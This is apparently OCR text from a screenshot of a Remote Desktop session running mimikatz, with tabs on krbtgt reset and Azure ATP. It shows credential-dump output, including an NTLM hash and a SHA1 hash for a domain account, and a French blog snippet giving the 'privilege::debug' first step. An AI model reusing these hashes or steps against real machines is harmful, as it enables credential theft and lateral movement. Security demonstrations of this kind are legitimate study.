 MSREPORTADMIN1 - 104.40.240.73:3389 - Connexion Bureau à distance
TechNet Reset the krbtgt ac
Create your Azure ATP insta
mimikatz | Blog de Gent
blog.gentilkiwi.com/mimikatz
Manage
x64
File
Home
Share
View
Application Tools
This PC
mimikatz 2.1.1 x64 (oe.eo)
Quick access
Desktop
Downloads
Documents
Pictures
_adm
Music
System32
Videos
OneDrive
This PC
Network
* Domain : MSREPORT
* NTLM : ead45759f93120e42f0011d39c67dd72
* SHA1 : a4ffda6ca88a53281a361c8d46ce1366ee3ac270
tspkg :
wdigest :
kerberos :
ssp :
credman :
Authentication Id : 0 ; 999 (00000000:000003e7)
Session : UndefinedLogonType from 0
User Name : MSREPORTADMIN1$
Domain : MSREPORT
Logon Server : (null)
Logon Time : 3/22/2019 2:55:32 PM
SID : S-1-5-18
msv :
tspkg :
wdigest :
* Username : MSREPORTADMIN1$
* Domain : MSREPORT
* Password : (null)
kerberos :
* Username : msreportadmin1$
* Domain : MSREPORT.INTRA
* Password : (null)
ssp :
credman :
mimikatz #
4 items
1 item selected 905 KB
sources : https://github.com/gentilkiwi/mimikatz
présentations : http://blog.gentilkiwi.com/presentations
Pour les pressés cherchant des mots de passe…
A exécuter en administrateur :
1 mimikatz # privilege::debug
2 Privilege '20' OK
Type here to search
FRA
6:33 PM
3/22/2019